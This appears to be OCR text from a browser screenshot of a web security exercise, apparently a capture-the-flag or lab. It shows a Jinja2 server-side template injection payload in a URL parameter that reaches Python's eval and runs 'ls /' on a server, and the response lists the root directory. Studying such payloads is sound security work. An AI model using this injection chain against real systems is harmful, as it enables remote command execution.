 47.101.57.72:8000/?name={{%
不安全 | 47.101.57.72:8000/?name={{%27%27.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__[%27__builtins__%27][%27eval%27](%27__import__("os")....
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{''.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
Enable POST ADD HEADER